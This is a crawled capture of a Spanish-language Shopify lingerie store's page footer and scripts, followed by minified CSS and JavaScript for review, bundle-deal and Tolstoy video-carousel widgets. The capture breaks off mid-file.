                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Luna Segura</a></small>
        
          <small class="copyright__content">Powered by Shrine</small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://lunasegura.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }

    </script><script src="//lunasegura.com/cdn/shop/t/7/assets/predictive-search.js?v=16985596534672189881763778769" defer="defer"></script>
  <style> .cart-secondary-upsell-container {margin-top: 15px !important;} </style>
<div id="shopify-block-AOVVNWUZoVnczUmE2W__2209279550302034861" class="shopify-block shopify-app-block"><!--<div>
  

      
    <div class="rh-quiz-list page-width">
    <div class="rh-info-box mtop-20 mbot-20">
      <p><b>Choose the ID of the Quiz you want to render (link popup, external link popup, email link popup):</b></p>
      <ul>
        
          <li style="margin-bottom: 15px;">tu panty ideal enero 2025<br><b>#quiz-xVHevZJ</b> (internal) or <b>https://lunasegura.com/#quiz-xVHevZJ</b> (external, email)</li>
        
          <li style="margin-bottom: 15px;">Quiz Nov 2024<br><b>#quiz-qrHLw0A</b> (internal) or <b>https://lunasegura.com/#quiz-qrHLw0A</b> (external, email)</li>
        
          <li style="margin-bottom: 15px;">pantie quiz<br><b>#quiz-EgHzD8</b> (internal) or <b>https://lunasegura.com/#quiz-EgHzD8</b> (external, email)</li>
        
      </ul>
    </div>
  </div>
  
</div>-->


</div><div id="shopify-block-AdUJzSVp6dXZBQWhXc__2993056048391974366" class="shopify-block shopify-app-block"><div>
  
  
  
    <!--<div class="rh-quiz-list page-width">
      <div class="rh-info-box mtop-20 mbot-20">
        <p><b>Choose the ID of the Quiz you want to render (chat button):</b></p>
        <ul>
          
            <li>tu panty ideal enero 2025 with ID: <b>xVHevZJ</b></li>
          
            <li>Quiz Nov 2024 with ID: <b>qrHLw0A</b></li>
          
            <li>pantie quiz with ID: <b>EgHzD8</b></li>
          
        </ul>
      </div>
    </div>-->
  
</div>


</div><div id="shopify-block-AdE9ZbXAzR2NiZjEzd__6441254115607727225" class="shopify-block shopify-app-block"><div>
  

  
    <!--
    <div class="rh-quiz-list page-width">
      <div class="rh-info-box mtop-20 mbot-20">
        <p><b>Choose the ID of the Quiz you want to render (automatic popup):</b></p>
        <ul>
          
            <li>tu panty ideal enero 2025 with ID: <b>xVHevZJ</b></li>
          
            <li>Quiz Nov 2024 with ID: <b>qrHLw0A</b></li>
          
            <li>pantie quiz with ID: <b>EgHzD8</b></li>
          
        </ul>
      </div>
    </div>
    -->
  
</div>


</div><div id="shopify-block-AbDFJWWZRV0dtSmpxY__11704864806307981657" class="shopify-block shopify-app-block">

<script
  id="kpay-advertising-script"
  src="https://cdn.kueskipay.com/widgets.js?authorization=711900a2-d860-482f-b14b-798620b30e42&sandbox=false&integration=shopify&version=v1.0"
  defer="defer"
  onload="install()"
></script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://lunasegura.com/cdn/shop/t/7/assets/component-reviews.css?v=163450358362026084951763778769
body_size: -296
content:
.review-item{display:flex}.review-item--middle{align-items:center}.review-item__image{width:5rem;height:5rem;position:relative;flex-shrink:0;border-radius:50%;overflow:hidden;margin-right:1.5rem}.review-item__image img{position:absolute;left:0;top:0;height:100%;width:100%;object-fit:cover;object-position:center center}.review-item__right{flex-grow:1}.review-item__text p{margin-top:0;line-height:1.3em;font-size:1.4rem;color:rgb(var(--color-base-text))}.review-item__text p:last-of-type{margin-bottom:0}.review-item__author-and-stars{display:flex;align-items:center;column-gap:1rem;flex-wrap:wrap;margin-top:.5rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.review-item__author{margin:0;line-height:2em;color:rgba(var(--color-base-text),.5);font-style:italic;font-size:1.3rem}.review-item__stars{color:gold;letter-spacing:.2em;line-height:2em;line-height:1.3rem}.review-items-container .slideshow__slide{flex-basis:100%}.review-items-container .slideshow__controls{border:none}.review-items-container .slider-button{width:2rem;height:2rem}.review-items-container .slider-button svg{height:.7rem}.review-items-container .slider-counter__link--dots .dot{width:.7rem;height:.7rem}.review-items-container .slider-counter__link{padding:.5rem}.review-items-container .slider-counter--dots{margin:0 .2rem}
/*# sourceMappingURL=/cdn/shop/t/7/assets/component-reviews.css.map?v=163450358362026084951763778769 */


--- FILE ---
content_type: text/css
request_url: https://lunasegura.com/cdn/shop/t/7/assets/section-bundle-deals.css?v=49921834429901712911763778769
body_size: 233
content:
.page-width .title-wrapper-with-link.main-title-with-text{margin-bottom:.5rem}.text-under-title{text-align:center;margin-bottom:3rem}.text-under-title p:first-child{margin-top:0}.bundle-deals{max-width:900px;margin:0 auto}.bundle-deals__media{display:grid;column-gap:2rem;margin-bottom:1rem;width:fit-content;max-width:100%;margin-left:auto;margin-right:auto}.bundle-deals__media-item{display:block;cursor:pointer;max-width:20rem}.bundle-deals__media-item:not(:first-child){position:relative}.bundle-deals__media-item:not(:first-child):before{content:"+";font-weight:700;position:absolute;top:50%;left:-1rem;transform:translate(-50%,-50%);font-size:1.6rem;line-height:1}.bundle-deals__media-item img,.bundle-deals__media-item svg{width:100%;max-width:100%;vertical-align:bottom;border-radius:.5rem}.bundle-deals__media-item--disabled img{filter:grayscale(1);opacity:.3}.bundle-deals__form{margin-bottom:.75rem}.bundle-deals__product{margin-bottom:1.25rem}.bundle-deals__checkbox-container{display:flex;align-items:center}.bundle-deals__checkbox{height:1px;width:1px;overflow:hidden;position:absolute;z-index:-1;opacity:0!important;pointer-events:none}.checkmark-unchecked{display:none}.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .checkmark-unchecked{display:block}.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .checkmark-checked{display:none}.bundle-deals__checkbox-label{display:flex;align-items:center;cursor:pointer}.bundle-deals__checkbox-label svg{width:1.6rem;height:1.6rem;margin-right:.7rem;color:rgb(var(--color-base-accent-1))}.color-accent-1 .bundle-deals__checkbox-label svg,.color-accent-2 .bundle-deals__checkbox-label svg{color:rgb(var(--color-foreground))}.bundle-deals__title{margin:0;font-size:1.6rem;color:rgb(var(--color-foreground))}.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .bundle-deals__title{text-decoration:line-through;opacity:.5}.bundle-deals__info{display:flex;align-items:center;padding-left:2.3rem}.bundle-deals__price,.bundle-deals__compare-price{font-weight:700;font-size:1.6rem}.bundle-deals__price{color:rgb(var(--color-base-accent-1))}.color-accent-1 .bundle-deals__price,.color-accent-2 .bundle-deals__price{color:rgb(var(--color-foreground))}.bundle-deals__compare-price{text-decoration:line-through;color:rgba(var(--color-foreground),.5)}.bundle-deals__variant-select-container{margin-right:1rem}.bundle-deals__variant-select-container .select{width:fit-content}.bundle-deals__variant-select-container .select__select{height:2.1rem}.bundle-deals__prices{flex-shrink:0;line-height:1}.bundle-deals__product--deselected .bundle-deals__info{opacity:.5}.bundle-deals__total-price-container{font-weight:700;font-size:1.8rem;color:rgb(var(--color-foreground));margin:0;text-align:left;border-top:solid 1px rgba(var(--color-foreground),.1);line-height:2.5}.bundle-deals__total-price{color:rgb(var(--color-base-accent-1))}.color-accent-1 .bundle-deals__total-price,.color-accent-2 .bundle-deals__total-price{color:rgb(var(--color-foreground))}.bundle-deals__total-compare-price{text-decoration:line-through;color:rgba(var(--color-foreground),.5)}.bundle-deals__center,.bundle-deals__button{max-width:45rem;margin:0 auto;width:100%}.bundle-deals__center{padding-bottom:1rem}@media screen and (min-width: 1000px){.bundle-deals__media{column-gap:3rem}.bundle-deals__media-item:not(:first-child):before{left:-1.5rem;font-size:2.5rem}.bundle-deals__checkbox-label svg{width:2rem;height:2rem;margin-right:1rem}.bundle-deals__title,.bundle-deals__price,.bundle-deals__compare-price{font-size:2rem}.bundle-deals__info{padding-left:3rem}.bundle-deals__variant-select-container .select__select{height:2.5rem}.bundle-deals__variant-select-container{margin-right:1.5rem}.bundle-deals__total-price-container{font-size:2.3rem}.bundle-deals-horizontal-images-left,.bundle-deals-horizontal-images-right{max-width:none;display:grid;grid-template-columns:repeat(2,1fr);column-gap:4rem;align-items:center}.bundle-deals-horizontal-images-left .bundle-deals__media{margin-right:0}.bundle-deals-horizontal-images-right .bundle-deals__media{margin-left:0}.bundle-deals-horizontal-images-left .bundle-deals__empty,.bundle-deals-horizontal-images-right .bundle-deals__empty{display:block}.bundle-deals-horizontal-images-left .bundle-deals__center,.bundle-deals-horizontal-images-left .bundle-deals__button,.bundle-deals-horizontal-images-right .bundle-deals__button,.bundle-deals-horizontal-images-right .bundle-deals__center{margin:0}.bundle-deals-horizontal-images-right .bundle-deals__center{order:1;justify-self:flex-end}.bundle-deals-horizontal-images-right .bundle-deals__media{order:2}.bundle-deals-horizontal-images-right .bundle-deals__button{order:3;justify-self:flex-end}.bundle-deals-horizontal-images-right .bundle-deals__empty{order:4}}
/*# sourceMappingURL=/cdn/shop/t/7/assets/section-bundle-deals.css.map?v=49921834429901712911763778769 */


--- FILE ---
content_type: application/javascript
request_url: https://widget.gotolstoy.com/we/c64836e22/carousel.svgs.e8737caa.js
body_size: 1463
content:
import{b as g,a as m,c as h}from"./media-assets.utils.a67fa245.js";import{W as w,h as B}from"./embed-widgets.utils.abbd9ab3.js";import{D as S}from"./carousel-loader.f680d5b8.js";const V="_carouselContainer_17v2f_1",W="_titleContainer_17v2f_10",H="_carouselVideoContainer_17v2f_16",M="_previousButtonContainer_17v2f_23",U="_nextButtonContainer_17v2f_41",L="_videosContainer_17v2f_49",O="_videosContainerSafariWorkaround_17v2f_61",$="_videoContainer_17v2f_61",Z="_videosContainerSkeleton_17v2f_65",P="_video_17v2f_49",D="_playButtonContainer_17v2f_115",F="_playButtonSkeleton_17v2f_137",G="_skeleton_17v2f_143",k="_dotsContainer_17v2f_159",A="_dot_17v2f_159",R="_playInTileControlsContainer_17v2f_192",X="_controlButton_17v2f_202",j="_spotlightVideosContainer_17v2f_224",x="_muteSvg_17v2f_224",E="_unmuteSvg_17v2f_234",q="_tileContainer_17v2f_244",z="_tileNameContainer_17v2f_258",J="_tileNameText_17v2f_269",Y="_arrowButtonContainer_17v2f_283",K="_arrowButton_17v2f_283",Q="_tileNameHeightPlaceholder_17v2f_294",oo="_bottomControlsContainer_17v2f_299",no="_bottomArrowsContainer_17v2f_309",to="_progressBarContainer_17v2f_316",eo="_progressBar_17v2f_316",io="_noSoundTooltip_17v2f_335",ao="_noSoundTooltipVisible_17v2f_352";const b=480,I=({isMobile:n,isStory:i,isPlayInTileFirst:t,isTile:a})=>t||a?"_640.mp4":n||i?"_preview.mp4":"_preview_embed.mp4",ro=({step:n,isStory:i,isPlayInTileFirst:t,height:a=S,isTile:r})=>{const{videoOwner:v,stockAsset:o,videoId:u}=n,f=window.innerWidth<=450,s=I({isMobile:f,isStory:i,isPlayInTileFirst:t,isTile:r}),e=o==null?void 0:o.videoUrl,l=!!(o!=null&&o.shopifyFileId),_=o==null?void 0:o.previewUrl,d=o==null?void 0:o.hasOriginal,c=o==null?void 0:o.gifUrl,C=l&&!d;return _&&!t&&a<b&&!r?_:e&&l?e:e&&!l?e!=null&&e.includes("vimeo")?e:`${e.split(".mp4")[0]}${s}`:c&&C?`${c.split(".mp4")[0]}${s}`:g({ownerId:v,assetId:u,extension:s})},so=(n,i,t=h["480x480"])=>{const r=window.innerWidth<=450?w:B;return m({step:n,extension:r,posterSettings:i,size:t})},lo=(n,i)=>{const t=()=>{if(n.autoplay){n.src="";return}n.src=i};n.addEventListener("ended",t,{once:!0})},_o='<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" aria-label="Open Tolstoy widget"><path d="M.047.352A.663.663 0 0 0 0 .562v3.375c0 .329.258.563.563.563a.542.542 0 0 0 .562-.563V1.922l3.164 3.164c.234.234.586.234.797 0 .234-.211.234-.563 0-.797L1.922 1.125h2.016A.542.542 0 0 0 4.5.562.555.555 0 0 0 3.937 0H.563a.657.657 0 0 0-.211.047.641.641 0 0 0-.305.305Zm11.93 11.32c.023-.07.023-.14.023-.235v-3.35c0-.328-.234-.586-.563-.586a.57.57 0 0 0-.562.563v2.039L7.711 6.937a.513.513 0 0 0-.774 0 .513.513 0 0 0 0 .774l3.165 3.164h-2.04a.57.57 0 0 0-.562.563c0 .328.258.562.563.562h3.374c.094 0 .165 0 .235-.023a.763.763 0 0 0 .305-.305Z" fill="#fff"/></svg>',co=`<svg class="${x}" width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" aria-label="Mute tolstoy video"><path d="M6.266 1.551a0.667 0.667 0 0 1 0.382 0.583v7.714c0 0.261 -0.161 0.482 -0.381 0.602a0.651 0.651 0 0 1 -0.703 -0.12L2.85 7.918h-1.346a1.269 1.269 0 0 1 -1.286 -1.286v-1.286c0 -0.703 0.562 -1.286 1.286 -1.286h1.346L5.563 1.671a0.651 0.651 0 0 1 0.703 -0.12Zm2.492 2.651 1.105 1.106 1.105 -1.106c0.18 -0.18 0.483 -0.18 0.663 0 0.201 0.201 0.201 0.502 0 0.683L10.526 5.991l1.106 1.104c0.201 0.201 0.201 0.502 0 0.683a0.44 0.44 0 0 1 -0.663 0l-1.106 -1.105 -1.104 1.106c-0.201 0.201 -0.502 0.201 -0.683 0 -0.201 -0.182 -0.201 -0.483 0 -0.684l1.105 -1.105L8.073 4.886c-0.2 -0.18 -0.2 -0.482 0 -0.683 0.182 -0.18 0.483 -0.18 0.684 0Z" fill="#fff"/></svg>`,vo=`<svg class="${E}" width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" aria-label="Unmute tolstoy video"><path d="M6.627 1.55c.238.101.411.342.411.583v7.714c0 .261-.173.482-.411.603a.742.742 0 0 1-.757-.121l-2.921-2.41H1.5c-.779 0-1.385-.563-1.385-1.286V5.347c0-.703.606-1.286 1.385-1.286h1.449l2.921-2.39a.742.742 0 0 1 .757-.121Zm3.721 1.447c.931.723 1.537 1.788 1.537 2.993 0 1.225-.606 2.29-1.537 2.993a.542.542 0 0 1-.735-.06c-.195-.201-.152-.502.065-.683.714-.522 1.168-1.326 1.168-2.25 0-.904-.454-1.708-1.168-2.23a.475.475 0 0 1-.065-.683.565.565 0 0 1 .735-.08ZM9.029 4.503c.476.362.779.884.779 1.487 0 .623-.303 1.145-.779 1.507a.55.55 0 0 1-.736-.081.454.454 0 0 1 .087-.663.966.966 0 0 0 .389-.763.928.928 0 0 0-.389-.743.475.475 0 0 1-.087-.683.57.57 0 0 1 .736-.061Z" fill="#fff"/></svg>`;export{D as A,F as B,io as C,J as D,ro as E,lo as F,A as G,ao as H,so as I,j as J,H as a,O as b,V as c,Z as d,Q as e,Y as f,K as g,k as h,no as i,P as j,X as k,$ as l,co as m,U as n,R as o,M as p,_o as q,q as r,G as s,W as t,vo as u,L as v,to as w,eo as x,oo as y,z};


--- FILE ---
content_type: application/javascript
request_url: https://widget.gotolstoy.com/we/c64836e22/spotlight-carousel-tile-text.17ecbc6c.js
body_size: -24
content:
import{F as r}from"./media-assets.utils.a67fa245.js";import{C as s}from"./component.85b8949c.js";import{aY as n}from"./embed-widgets-loader.1fae5dc3.js";import{c as p}from"./style.utils.f83b1d62.js";import{P as l}from"./carousel-loader.f680d5b8.js";import"./analytics.80289c43.js";import"./floating-widget-loader.7181c2a7.js";import"./embed-widgets.utils.abbd9ab3.js";import"./svgs.c7f7536c.js";class T extends s{getTextContent(){const{partName:t}=this.props;return t||""}render(){const t=this.getTextContent(),{textDesign:e}=this.props;return n(`
      <div class="${p(l.tileText)}" style="${m(e)}">
        ${t}
      </div> 
    `)}}const m=({fontSize:o=14,fontWeight:t=400,font:e,fontColor:i}={})=>`
  font-size: ${o}px;
  font-weight: ${t};
  line-height: 1.5;
  font-family: ${e?`${e}, ${r}`:"inherit"};
  color: ${i};
  width: 95%;
  min-height: fit-content;
  text-align: left;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
`;export{T as default};


--- FILE ---
content_type: application/javascript
request_url: https://widget.gotolstoy.com/we/c64836e22/spotlight-carousel-tile.23ea0631.js
body_size: 1548
content:
var I=(c,t,e)=>new Promise((i,o)=>{var r=a=>{try{n(e.next(a))}catch(l){o(l)}},s=a=>{try{n(e.throw(a))}catch(l){o(l)}},n=a=>a.done?i(a.value):Promise.resolve(a.value).then(r,s);n((e=e.apply(c,t)).next())});import{C as X}from"./component.85b8949c.js";import{bT as w,aY as Y,bQ as z,bU as K,bV as V}from"./embed-widgets-loader.1fae5dc3.js";import{c as D}from"./style.utils.f83b1d62.js";import{e as E}from"./spotlight-carousel.module.61ae18df.js";import{P as x}from"./carousel-loader.f680d5b8.js";import"./embed-widgets.utils.abbd9ab3.js";import"./svgs.c7f7536c.js";import"./media-assets.utils.a67fa245.js";import"./analytics.80289c43.js";import"./floating-widget-loader.7181c2a7.js";const P="data-tolstoy-tile-key",L=(c,{transition:t,transform:e})=>{requestAnimationFrame(()=>{c.style.transition=t||c.style.transition,c.style.transform=e||c.style.transform})},q=(c=.5)=>`transform ${c}s, width ${c}s`,v=({position:c,transformPosition:t,centerPosition:e,itemSize:i,centerItemSize:o,isDynamicPlay:r,translateOffset:s})=>{const n=t||c,a=n>e,l=i.width+i.paddingX*2,m=o.width+o.paddingX*2;let p=0;const d=!r&&s;return p=a?l*(n-1)+m+d:l*n+d,`translateX(${p}px)`};class y extends X{static setCenter(t){t.classList.add(E,x.centerTile)}static removeCenter(t){t.classList.remove(E,x.centerTile)}static shiftTileElement(t,e){const{position:i,itemSize:o,centerPosition:r,centerItemSize:s,animationSpeed:n}=e,a=i===r,{width:l,height:m,paddingX:p,paddingY:d}=a?s:o,f=l+p*2,h=t.firstElementChild,T=q(n),$=v(e);t.style.width=`${f}px`,t.style.padding=`${d||0}px ${p||0}px`,h.style.width=`${l}px`,h.style.height=`${m}px`,L(t,{transform:$,transition:T}),a?y.setCenter(h):y.removeCenter(h)}static queryTileElement({publishId:t,key:e}){const i=K(x.tileContainer,t),o=V(P,e),r=`${i}${o}`;return window.document.querySelector(r)}static moveTile(i){return I(this,arguments,function*(t,e={}){const o=t.props.position,{isLeft:r,newKey:s,nextPosition:n,leftEdgePosition:a,rightEdgePosition:l,isNextOnOppositeSide:m,animationTimePerPosition:p,onTileSideChange:d,centerPosition:f,itemSize:h,centerItemSize:T,translateOffset:$,isDynamicPlay:b}=e,u={position:o,centerPosition:f,itemSize:h,centerItemSize:T,translateOffset:$,isDynamicPlay:b},A={key:t.key,publishId:t.props.publishId},g=y.queryTileElement(A),C=r?a:l,M=r?l:a,k=m?Math.abs(C-o):0;if(t.props.position=n,t.key=s,g.setAttribute(P,s),m&&k){const S=k*p;u.position=C,u.animationSpeed=S/1e3,y.shiftTileElement(g,u),yield w(S)}if(m){u.position=M;const S=v(u);g.style.display="none",L(g,{transition:"none",transform:S}),yield w(p),g.style.display="flex",d==null||d()}const O=Math.abs(n-u.position)*p;u.animationSpeed=O/1e3,u.position=n,y.shiftTileElement(g,u),yield w(O)})}static getKey(t,e){return`${t}-${e}`}static setKey(t,e,i){t.key=i,e.setAttribute(P,i)}onMount(){super.onMount(),this.subscribeOnEvents(this.props)}subscribeOnEvents(t={}){const{publishId:e,onClick:i}=t,o={publishId:e,key:this.key},r=y.queryTileElement(o);r&&(r.addEventListener("mousedown",s=>{s.button===0&&s.preventDefault()}),i&&r.addEventListener("click",()=>i(this)))}getProductVisualLabel(t){const e=t.querySelectorAll('[class*="productText"], [class*="productTileTitle"]'),i=t.querySelectorAll('[class*="productTilePrice"], [class*="productTileSubtitle"]');let o="";return e.forEach(r=>{var n;const s=(n=r.textContent)==null?void 0:n.trim();s&&!s.includes("Mute")&&!s.includes("Expand")&&(o+=s+" ")}),i.forEach(r=>{var n;const s=(n=r.textContent)==null?void 0:n.trim();s&&s.includes("$")&&(o+=s+" ")}),o.trim()||"View products"}setContentTile(t){this.props.contentTile=t}setVideo(t){this.props.video=t}render(){var $,b;const{publishId:t,position:e,centerPosition:i,itemSize:o,centerItemSize:r,content:s,itemStyle:n="",backgroundColor:a,slideIndex:l=0,totalSlides:m=1}=this.props,p=e===i,d=p?r:o,f=(b=($=this.props.carouselConfig)==null?void 0:$.video)==null?void 0:b.borderRadius,h={position:e,width:d.width+d.paddingX*2,paddingX:d.paddingX,paddingY:d.paddingY,translateX:v(this.props),borderRadius:f},T=`slide ${l+1} of ${m}`;return Y(`
      <div
        style="${U(h)}"
        data-tolstoy-element="${z(x.tileContainer,t)}"
        ${P}="${this.key}"
        role="group"
        aria-label="${T}"
      >
        <div
          class="${D(p&&E,p&&x.centerTile,x.tile)}"
          style="${N({size:d,itemStyle:n,backgroundColor:a,borderRadius:f})}"
        >
          ${s}
        </div>
      </div>
    `)}}const N=({size:c,itemStyle:t,backgroundColor:e,borderRadius:i})=>`
  position: relative;
  display: flex;
  flex-direction: column;
  align-items: center;
  width: ${c.width}px;
  height: ${c.height}px;
  transition: width 0.5s, height 0.5s;
  ${t}
  ${e?`background-color: ${e};`:""}
  ${i?`border-radius: ${i}px;`:""}
`,U=({width:c,paddingX:t,paddingY:e,translateX:i})=>`
  position: absolute;
  display: flex;
  justify-content: center;
  align-items: center;
  width: ${c}px;
  height: 100%;
  padding: ${e||0}px ${t||0}px;
  flex-shrink: 0;

  transition: ${q()};
  transform: ${i};
`,et=y;export{et as default};


--- FILE ---
content_type: application/javascript
request_url: https://widget.gotolstoy.com/we/c64836e22/spotlight-carousel-arrow.236c8361.js
body_size: 260
content:
import{bR as i,aY as a,bQ as l}from"./embed-widgets-loader.1fae5dc3.js";import{C as p}from"./component.85b8949c.js";import{b as c}from"./spotlight-carousel.module.61ae18df.js";const u=t=>`
